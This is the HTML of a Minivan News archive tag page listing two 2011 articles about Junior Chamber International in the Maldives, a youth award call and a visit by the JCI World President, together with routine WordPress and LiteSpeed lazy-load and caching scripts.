<span class="wp-calendar-nav-next">&nbsp;</span></nav></div></aside><aside id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Other Links</h2><nav class="menu-other-links-container" aria-label="Other Links"><ul id="menu-other-links" class="menu"><li id="menu-item-101359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101359"><a href="https://minivannewsarchive.com/knowledge-hub">Knowledge Hub</a></li><li id="menu-item-101360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101360"><a href="https://minivannewsarchive.com/maldives-decides-2013-select-a-candidate">Maldives Decides 2013 – select a candidate</a></li><li id="menu-item-101372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101372"><a href="https://minivannewsarchive.com/maldives-decides-2013-select-a-candidate/candidate-1-gasim-ibrahim">Candidate 1: Gasim Ibrahim</a></li><li id="menu-item-101369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101369"><a href="https://minivannewsarchive.com/candidate-2-dr-mohamed-waheed">Candidate 2: Dr Mohamed Waheed</a></li><li id="menu-item-101370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101370"><a href="https://minivannewsarchive.com/candidate-3-abdulla-yameen">Candidate 3: Abdulla Yameen</a></li><li id="menu-item-101371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101371"><a href="https://minivannewsarchive.com/candidate-4-mohamed-nasheed">Candidate 4: Mohamed Nasheed</a></li></ul></nav></aside></div></div></div><div id="content" class="site-content"><section id="primary" class="content-area"><main id="main" class="site-main"><header class="page-header"><h1 class="page-title">Tag: <span>JCI</span></h1></header><article id="post-27555" class="post-27555 post type-post status-publish format-standard hentry category-news-in-brief tag-jci tag-jci-world-congress tag-leadership tag-maldives tag-minivan-news tag-role-model tag-taipei tag-toyp"><header class="entry-header"><h2 class="entry-title"><a href="https://minivannewsarchive.com/news-in-brief/jci-accepting-applications-for-10-outstanding-youth-27555" rel="bookmark">JCI accepting applications for 10 Outstanding Youth</a></h2></header><div class="entry-content"><p>Applications for Junior Chamber International (JCI) Maldives&#8217; Ten Outstanding Young Persons (TOYP) award are being accepted until Monday.</p><p>The program recognises people aged 18 to 40 whose achievements and positions as community role models are significant to the Maldives&#8217; future.</p><p>Nominations may be made for ten categories: Business and/or entrepreneurial accomplishment, political, legal and/or  governmental affairs, academic leadership, cultural achievement, moral  and/or environmental leadership, contribution to children, world peace  and/or human rights, humanitarian and/or voluntary leadership,  scientific and/or technological development, personal improvement, and  medical innovation.</p><p>National honourees are entered in the International TOYP Programme, which awards a free round-trip airline ticket to the JCI World Congress in Taipei, Taiwan, scheduled for November 2012. Honourees will be featured at an award ceremony, Haveeru reports.</p><p>The nomination form can be found online at <a href="http://www.jci.mv/" target="_blank" rel="noopener noreferrer nofollow">www.jci.mv</a> and must be completed no later than October 31.</p><div class="clearfix"><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'27555','like')" >Likes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/up.png" />(<span>0</span>)</span><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'27555','dislike')" >Dislikes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/down.png" />(<span>0</span>)</span></div></div><footer class="entry-footer">
<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://minivannewsarchive.com/news-in-brief/jci-accepting-applications-for-10-outstanding-youth-27555" rel="bookmark"><time class="entry-date published updated" datetime="2011-10-27T18:12:35+05:00">October 27, 2011</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://minivannewsarchive.com/author/4aa8434eacd982bc">Minivan News</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://minivannewsarchive.com/category/news-in-brief" rel="category tag">News in Brief</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://minivannewsarchive.com/tag/jci" rel="tag">JCI</a>, <a href="https://minivannewsarchive.com/tag/jci-world-congress" rel="tag">JCI World Congress</a>, <a href="https://minivannewsarchive.com/tag/leadership" rel="tag">leadership</a>, <a href="https://minivannewsarchive.com/tag/maldives" rel="tag">maldives</a>, <a href="https://minivannewsarchive.com/tag/minivan-news" rel="tag">minivan news</a>, <a href="https://minivannewsarchive.com/tag/role-model" rel="tag">role model</a>, <a href="https://minivannewsarchive.com/tag/taipei" rel="tag">Taipei</a>, <a href="https://minivannewsarchive.com/tag/toyp" rel="tag">TOYP</a></span></footer></article><article id="post-17455" class="post-17455 post type-post status-publish format-standard hentry category-society tag-devlopment-goals tag-environment tag-jci tag-maldives tag-maldives-news tag-un"><header class="entry-header"><h2 class="entry-title"><a href="https://minivannewsarchive.com/society/jci-president-optimistic-over-maldives-development-awareness-following-visit-17455" rel="bookmark">JCI president optimistic over Maldives development awareness following visit</a></h2></header><div class="entry-content"><p>The President of Junior Chamber International (JCI) has claimed that humanity is in a unique position for the first time in its history to be able to overcome development challenges and other restrictions on “Human Security” that may have been previously beyond its collective abilities.</p><p>The claims were made JCI World President Kentaro Harada following his visit to the Maldives last week to look at the organisation&#8217;s involvement in local development projects.</p><p>The JCI, an NGO which describes itself as a UN-affiliated network of young people and entrepreneurs in their 20s and 30s, claims to have over a quarter of a million members worldwide that work to collaborate on community development projects in their respective countries.</p><p>Harada said he believed that the country’s work and awareness of global development projects in fields such as the environment reflected the wider international acceptance and improved technical knowhow for overcoming challenges that once seemed insurmountable &#8211; even a few decades ago.</p><p>“We can all begin working together with small and medium enterprises in order to find solutions to major development goals,” he said.  “There is a very high mountain to climb, but we can achieve this I am sure.”</p><p>The JCI president said that while showing such optimism in the 19th or 20th century may have seen him derided as a “crazy person”, he believed that there was a much greater acceptance today of the role young people and enterprises could play in working towards meeting goals outlined by organisations like the United Nations.</p><p><strong>Maldives visit</strong></p><p>Harada himself spent two days in the Maldives last week as part of a wider tour of JCI member nations during 2011, having already visited 13 countries since New Year.  He used his Maldivian visit to view initiatives such as education and environment programmes that were being managed locally.</p><p>Visiting certain projects along with JCI Maldives President, Shaneez Saeed, Harada said that he had been pleasantly surprised during a school visit by statistics that claim 40 per cent of the Maldivian students were aware of the UN’s Millennium Development Goals.</p><p>“In most countries, around just one percent of the similar population know these goals,” he said.</p><p>Rather than a spot of last minute revision, Harada believed that the Maldives’ apparent success in detailing the eight UN objectives, based around attempts to try and globally cut poverty and hunger, combat diseases such as HIV/AIDS, improve child health and universal education and ensuring gender equality, all stemmed from concerns about the country’s long-term geographic stability.</p><p>“The main reason I believe [that these goals are commonly known in the Maldives] is down to environmental sustainability,” he said.  “I remember breaking news all over the world of your government having underwater meetings.  It is the efforts of groups and business working to these goals that have made these objectives well known.”</p><p>Although the JCI aims to work with business and organisations at local level to try and encourage various development programmes, the organisation claimed that the growing ease of connecting with others through social networking and the internet made communication about development challenges much easier.</p><p>Despite upholding differences between countries like the Maldives and Harada&#8217;s native Japan in terms of cultural identity, the NGO&#8217;s president said he still believed that it was vital for groups like the JCI to help try and foster mutual understanding between different nations and communities.</p><p>Shaneez Saeed, who heads the work of the JCI in the Maldives, told Minivan News following last week&#8217;s visit how training schemes brought to the country from other nations were highlighting possibilities for mutal understanding.</p><p>Saeed, used the example of a training programme held this month where parents were being encouraged to listen more to the views of children as successful examples of overturning nationally held beliefs.</p><p>Harada conceded that despite his overall optimism for global development initiatives such as those promoted by the JCI, there was significant work required to improve human security both nationally and internationally to ensure that everyone was able to have a “daily peaceful life”.</p><p>“This is true not only in the Maldives, but in Asia, Africa and all over the world.  We cannot ignore that awful things happening in this world that require attention,” he said.  “Since the end of the cold war, we have seen national governments trying to evade human rights.”</p><p>Nonetheless, Harada claimed that governments, businesses and everyday citizens had unprecedented opportunities to achieve significant steps forward in human development globally.</p><div class="clearfix"><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'17455','like')" >Likes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/up.png" />(<span>0</span>)</span><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'17455','dislike')" >Dislikes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/down.png" />(<span>0</span>)</span></div></div><footer class="entry-footer">
<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://minivannewsarchive.com/society/jci-president-optimistic-over-maldives-development-awareness-following-visit-17455" rel="bookmark"><time class="entry-date published" datetime="2011-03-22T10:45:10+05:00">March 22, 2011</time><time class="updated" datetime="2011-03-22T15:48:50+05:00">March 22, 2011</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://minivannewsarchive.com/author/5ca3e9f703cdbc06">Neil Merrett</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://minivannewsarchive.com/category/society" rel="category tag">Society &amp; Culture</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://minivannewsarchive.com/tag/devlopment-goals" rel="tag">devlopment goals</a>, <a href="https://minivannewsarchive.com/tag/environment" rel="tag">Environment</a>, <a href="https://minivannewsarchive.com/tag/jci" rel="tag">JCI</a>, <a href="https://minivannewsarchive.com/tag/maldives" rel="tag">maldives</a>, <a href="https://minivannewsarchive.com/tag/maldives-news" rel="tag">maldives news</a>, <a href="https://minivannewsarchive.com/tag/un" rel="tag">UN</a></span><span class="comments-link"><a href="https://minivannewsarchive.com/society/jci-president-optimistic-over-maldives-development-awareness-following-visit-17455#comments">12 Comments<span class="screen-reader-text"> on JCI president optimistic over Maldives development awareness following visit</span></a></span></footer></article></main></section></div><footer id="colophon" class="site-footer"><div class="site-info">
<a href="https://wordpress.org/" class="imprint">
Proudly powered by WordPress			</a></div></footer></div> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/cmsMUIH10/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/js/0060eebc354246dd2cff267f2b6d5bcf.js?ver=1dc10"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa5af7b52f474a8085f540a13242b629","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-24 04:43:34 -->

<!-- Page cached by LiteSpeed Cache 6.3.0.1 on 2026-01-24 04:43:34 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->